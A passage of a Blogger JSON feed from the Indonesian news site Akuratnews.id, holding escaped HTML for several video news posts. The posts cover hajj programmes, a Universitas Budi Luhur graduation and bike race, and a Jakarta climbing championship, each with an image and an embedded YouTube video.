href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppEb_JA8G3BludvghiAZByzPcfS825vZtdC1gPLS9pVTetLSlBWeKqfSQkBxvea9Ye3oBordfsYOvoB63JzlJT9x7zffzALLpW0H5dfyuydQqmcP4GWsKSdUOwIVvnuBaUSPfqwGOX4VdOyzYAb3WcRs5c45b4oPsehoz11u2IOXt5tfjxjP5E5IgW88\/s1024\/thumbnail%20Haji%20Khusus.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"577\" data-original-width=\"1024\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppEb_JA8G3BludvghiAZByzPcfS825vZtdC1gPLS9pVTetLSlBWeKqfSQkBxvea9Ye3oBordfsYOvoB63JzlJT9x7zffzALLpW0H5dfyuydQqmcP4GWsKSdUOwIVvnuBaUSPfqwGOX4VdOyzYAb3WcRs5c45b4oPsehoz11u2IOXt5tfjxjP5E5IgW88\/w640-h360\/thumbnail%20Haji%20Khusus.png\" title=\"Sosialisasi Program Haji Khusus Pengganti Furoda\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=a02uc1UzhPs\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: red; font-family: Rubik, Georgia, sans-serif !important; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 15px !important; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.6 !important; margin: 0px; padding: 0px; text-shadow: rgba(0, 0, 0, 0.01) 0px 0px 1px !important; vertical-align: baseline;\"\u003ESimak Liputan Videonya\u0026nbsp; DISINI\u0026nbsp; \u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=a02uc1UzhPs\"\u003Ehttps:\/\/www.youtube.com\/watch?v=a02uc1UzhPs\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/6978880474494323889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/6978880474494323889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/02\/sosialisasi-program-haji-khusus.html","title":"Sosialisasi Program Haji Khusus Pengganti Furoda"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppEb_JA8G3BludvghiAZByzPcfS825vZtdC1gPLS9pVTetLSlBWeKqfSQkBxvea9Ye3oBordfsYOvoB63JzlJT9x7zffzALLpW0H5dfyuydQqmcP4GWsKSdUOwIVvnuBaUSPfqwGOX4VdOyzYAb3WcRs5c45b4oPsehoz11u2IOXt5tfjxjP5E5IgW88\/s72-w640-h360-c\/thumbnail%20Haji%20Khusus.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-5545802918113650878"},"published":{"$t":"2023-12-13T00:37:00.005+07:00"},"updated":{"$t":"2023-12-13T00:37:57.429+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews TV"}],"title":{"type":"text","$t":"  Liputan Khusus Sidang Sarjana Universitas Budi Luhur, JCC 31 Oktober 2023"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTwSVu57yTopECbq7mAV-ZKefp5j3pxpeVO8lu5rb54zChP7MMC_En95QaOjNmJVqUkrMwUz_wnDO69M9oNE4dwCuBdvvuKVi4rV80xwrJ8NrUXKwRU9pDxn_bjQ6Usl4eoonEo1VPqittJ79jvUbmfx9O5NoeGTU8PED5Ui5YzArQ1jUUxmR-huSj5WEG\/s800\/kampus.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTwSVu57yTopECbq7mAV-ZKefp5j3pxpeVO8lu5rb54zChP7MMC_En95QaOjNmJVqUkrMwUz_wnDO69M9oNE4dwCuBdvvuKVi4rV80xwrJ8NrUXKwRU9pDxn_bjQ6Usl4eoonEo1VPqittJ79jvUbmfx9O5NoeGTU8PED5Ui5YzArQ1jUUxmR-huSj5WEG\/s1200\/kampus.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESimak Liputan Videonya\u0026nbsp; DISINI\u0026nbsp; \u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/39G7hDmR0tg\" width=\"320\" youtube-src-id=\"39G7hDmR0tg\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/5545802918113650878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/5545802918113650878"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2023\/12\/liputan-khusus-sidang-sarjana.html","title":"  Liputan Khusus Sidang Sarjana Universitas Budi Luhur, JCC 31 Oktober 2023"}],"author":[{"name":{"$t":"AkuratNews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02410038436558539741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5lvPmGLxnNIXprE1hODt_6QsSYcNvHP-TUbtNQja79mE3XtGC18B4f50vYFb31DsBSoafyXLY0x8GKuhd9Ia0huJ70M-itzq3urlcNME_D-cve8M7CEM-9d1smDdLaFRpzkupOO7i-PEeQB4CFPTN4ONwhE5TIKe5q0tt0CmM5SJ7\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd%20(1).png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTwSVu57yTopECbq7mAV-ZKefp5j3pxpeVO8lu5rb54zChP7MMC_En95QaOjNmJVqUkrMwUz_wnDO69M9oNE4dwCuBdvvuKVi4rV80xwrJ8NrUXKwRU9pDxn_bjQ6Usl4eoonEo1VPqittJ79jvUbmfx9O5NoeGTU8PED5Ui5YzArQ1jUUxmR-huSj5WEG\/s72-c\/kampus.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-1085992982134617055"},"published":{"$t":"2023-12-13T00:30:00.001+07:00"},"updated":{"$t":"2023-12-13T00:30:18.814+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews TV"}],"title":{"type":"text","$t":"  Universitas Budi Luhur Gelar Balap Sepeda MTB Trail Race"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/ubl.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"963\" data-original-width=\"1600\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1200\/ubl.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESimak Liputan Videonya\u0026nbsp; DISINI\u0026nbsp; \u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/qx6wVwTzPdE\" width=\"320\" youtube-src-id=\"qx6wVwTzPdE\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1085992982134617055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1085992982134617055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2023\/12\/universitas-budi-luhur-gelar-balap.html","title":"  Universitas Budi Luhur Gelar Balap Sepeda MTB Trail Race"}],"author":[{"name":{"$t":"AkuratNews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02410038436558539741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5lvPmGLxnNIXprE1hODt_6QsSYcNvHP-TUbtNQja79mE3XtGC18B4f50vYFb31DsBSoafyXLY0x8GKuhd9Ia0huJ70M-itzq3urlcNME_D-cve8M7CEM-9d1smDdLaFRpzkupOO7i-PEeQB4CFPTN4ONwhE5TIKe5q0tt0CmM5SJ7\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd%20(1).png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/ubl.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-4763828255599287329"},"published":{"$t":"2023-12-13T00:25:00.002+07:00"},"updated":{"$t":"2023-12-13T00:25:27.677+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews TV"}],"title":{"type":"text","$t":"   Sosialisasi Haji Tanpa Antri Pemberangkatan Tahun 2024 M"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw6o_PyEVuiCBQyVHGNDK4oCJgQsywKLuZI83ShvvZQuzatcKbIFy1Z0T8K8jATyNhR0twaYrUmUYuC11udSYtdng21pJynOCCNg34HSqeIe8A6aXvmWfiNNwEdGNbSKysehJWlC3OIdJiya9DB_FrERHXidWnExqoPPWg0ORg04ssCularh9-e_F1errD\/s1024\/33a.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw6o_PyEVuiCBQyVHGNDK4oCJgQsywKLuZI83ShvvZQuzatcKbIFy1Z0T8K8jATyNhR0twaYrUmUYuC11udSYtdng21pJynOCCNg34HSqeIe8A6aXvmWfiNNwEdGNbSKysehJWlC3OIdJiya9DB_FrERHXidWnExqoPPWg0ORg04ssCularh9-e_F1errD\/s1200\/33a.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESimak Liputan VIDEOnya DISINI\u0026nbsp; \u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/wDYyZriG7ps\" width=\"320\" youtube-src-id=\"wDYyZriG7ps\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/4763828255599287329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/4763828255599287329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2023\/12\/sosialisasi-haji-tanpa-antri.html","title":"   Sosialisasi Haji Tanpa Antri Pemberangkatan Tahun 2024 M"}],"author":[{"name":{"$t":"AkuratNews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02410038436558539741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5lvPmGLxnNIXprE1hODt_6QsSYcNvHP-TUbtNQja79mE3XtGC18B4f50vYFb31DsBSoafyXLY0x8GKuhd9Ia0huJ70M-itzq3urlcNME_D-cve8M7CEM-9d1smDdLaFRpzkupOO7i-PEeQB4CFPTN4ONwhE5TIKe5q0tt0CmM5SJ7\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd%20(1).png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw6o_PyEVuiCBQyVHGNDK4oCJgQsywKLuZI83ShvvZQuzatcKbIFy1Z0T8K8jATyNhR0twaYrUmUYuC11udSYtdng21pJynOCCNg34HSqeIe8A6aXvmWfiNNwEdGNbSKysehJWlC3OIdJiya9DB_FrERHXidWnExqoPPWg0ORg04ssCularh9-e_F1errD\/s72-c\/33a.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-8596976599081611244"},"published":{"$t":"2023-12-13T00:20:00.003+07:00"},"updated":{"$t":"2023-12-13T00:20:26.678+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews TV"}],"title":{"type":"text","$t":" FPTI Jakarta Timur Sabet Juara Umum di Kejuaran Panjat Tebing Provinsi DKI Jakarta 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAPMAwVeuYpprvF3IdSWYZcZpyqfe9rpE2ElhAl075_YYwRjep0Q1y28UNYTyrJMpoVyy4x9WehySZPXkbHJh9fbyLPtjTvPRoj58OMKtgvtsqdx8CuQ-HO_KfOtApcZDlXcztZtMAfrL1rKNRgfmg-4BhPRLg8_UCNwjQTGFkc16QowsPwCd0E18MCDQn\/s1063\/33.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"661\" data-original-width=\"1063\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAPMAwVeuYpprvF3IdSWYZcZpyqfe9rpE2ElhAl075_YYwRjep0Q1y28UNYTyrJMpoVyy4x9WehySZPXkbHJh9fbyLPtjTvPRoj58OMKtgvtsqdx8CuQ-HO_KfOtApcZDlXcztZtMAfrL1rKNRgfmg-4BhPRLg8_UCNwjQTGFkc16QowsPwCd0E18MCDQn\/s1200\/33.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EYuuk Simak Liputan Videonya DISINI\u0026nbsp; \u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/gF0ZnLQteFQ\" width=\"320\" youtube-src-id=\"gF0ZnLQteFQ\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/8596976599081611244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/8596976599081611244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2023\/12\/fpti-jakarta-timur-sabet-juara-umum-di_13.html","title":" FPTI Jakarta Timur Sabet Juara Umum di Kejuaran Panjat Tebing Provinsi DKI Jakarta 2023"}],"author":[{"name":{"$t":"AkuratNews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02410038436558539741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5lvPmGLxnNIXprE1hODt_6QsSYcNvHP-TUbtNQja79mE3XtGC18B4f50vYFb31DsBSoafyXLY0x8GKuhd9Ia0huJ70M-itzq3urlcNME_D-cve8M7CEM-9d1smDdLaFRpzkupOO7i-PEeQB4CFPTN4ONwhE5TIKe5q0tt0CmM5SJ7\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd%20(1).png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAPMAwVeuYpprvF3IdSWYZcZpyqfe9rpE2ElhAl075_YYwRjep0Q1y28UNYTyrJMpoVyy4x9WehySZPXkbHJh9fbyLPtjTvPRoj58OMKtgvtsqdx8CuQ-HO_KfOtApcZDlXcztZtMAfrL1rKNRgfmg-4BhPRLg8_UCNwjQTGFkc16QowsPwCd0E18MCDQn\/s72-c\/33.jpg","height":"72","width":"72"}}]}});